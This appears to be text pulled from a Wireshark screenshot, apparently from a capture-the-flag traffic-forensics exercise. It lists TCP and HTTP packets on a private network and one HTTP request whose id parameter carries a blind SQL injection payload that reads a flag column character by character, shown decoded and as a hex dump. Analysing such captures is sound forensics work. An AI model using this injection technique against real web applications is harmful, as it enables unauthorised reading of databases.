 应用显示过滤器 … <Ctrl-/> + regSuc log
分组字节流 宽窄 区分大小写 字符串 flag 查找
No. Time Source Destination Protocol Length Info
152516 2017-11-15 17:17:27.256073 192.168.173.1 192.168.173.134 TCP 66 61089 → 80 [ACK] Seq=264 Ack=242
152517 2017-11-15 17:17:27.257030 192.168.173.1 192.168.173.134 TCP 66 61089 → 80 [FIN, ACK] Seq=264 Ac
152518 2017-11-15 17:17:27.257084 192.168.173.134 192.168.173.1 TCP 66 80 → 61089 [FIN, ACK] Seq=242 Ac
152519 2017-11-15 17:17:27.257229 192.168.173.1 192.168.173.134 TCP 66 61089 → 80 [ACK] Seq=265 Ack=243
152520 2017-11-15 17:17:27.258863 192.168.173.1 192.168.173.134 TCP 78 61090 → 80 [SYN, ECN, CWR] Seq=0
152521 2017-11-15 17:17:27.258906 192.168.173.134 192.168.173.1 TCP 74 80 → 61090 [SYN, ACK, ECN] Seq=0
152522 2017-11-15 17:17:27.259026 192.168.173.1 192.168.173.134 TCP 66 61090 → 80 [ACK] Seq=1 Ack=1 Win
152523 2017-11-15 17:17:27.259102 192.168.173.1 192.168.173.134 HTTP 329 GET /index.php?id=1%27and%20(sel
152524 2017-11-15 17:17:27.259116 192.168.173.134 192.168.173.1 TCP 66 80 → 61090 [ACK] Seq=1 Ack=264 W
152525 2017-11-15 17:17:27.259844 192.168.173.134 192.168.173.1 HTTP 307 HTTP/1.1 200 OK (text/html)
Request URI Query Parameter: id=1%27and%20(select%20ascii(substr((select%20skyflag_is_here2333%20from%20flag%20limit%200,1),1,1)))=37%23
Request Version: HTTP/1.1
0000 00 0c 29 52 dc 20 00 50 56 c0 00 08 08 00 45 02 ··)R· ·P V·····E·
0010 01 3b 00 00 40 00 40 06 5d e2 c0 a8 ad 01 c0 a8 ·;··@·@· ]·······
0020 ad 86 ee a3 00 50 86 c6 f0 77 fe 7a 72 f8 80 18 ·····P·· ·w·zr···
0030 10 15 15 13 00 00 01 01 08 0a 32 1c e6 4d 00 b6 ········ ··2··M··
0040 16 d9 47 45 54 20 2f 69 6e 64 65 78 2e 70 68 70 ··GET /i ndex.php
0050 3f 69 64 3d 31 25 32 37 61 6e 64 25 32 30 28 73 ?id=1%27 and%20(s
0060 65 6c 65 63 74 25 32 30 61 73 63 69 69 28 73 75 elect%20 ascii(su
0070 62 73 74 72 28 28 73 65 6c 65 63 74 25 32 30 73 bstr((se lect%20s
0080 6b 79 66 6c 61 67 5f 69 73 5f 68 65 72 65 32 33 kyflag_i s_here23
0090 33 33 25 32 30 66 72 6f 6d 25 32 30 66 6c 61 67 33%20fro m%20flag
00a0 25 32 30 6c 69 6d 69 74 25 32 30 30 2c 31 29 2c %20limit %200,1),
00b0 31 2c 31 29 29 29 3d 33 37 25 32 33 20 48 54 54 1,1)))=3 7%23 HTT
00c0 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 P/1.1··H ost: 192
00d0 2e 31 36 38 2e 31 37 33 2e 31 33 34 0d 0a 43 6f .168.173 .134··Co
00e0 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 nnection : keep-a
00f0 6c 69 76 65 0d 0a 41 63 63 65 70 74 2d 45 6e 63 live··Ac cept-Enc
0100 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 oding: g zip, def
0110 6c 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f late··Ac cept: */
0120 2a 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 *··User- Agent: p
0130 79 74 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 ython-re quests/2
0140 2e 31 33 2e 30 0d 0a 0d 0a .13.0··· ·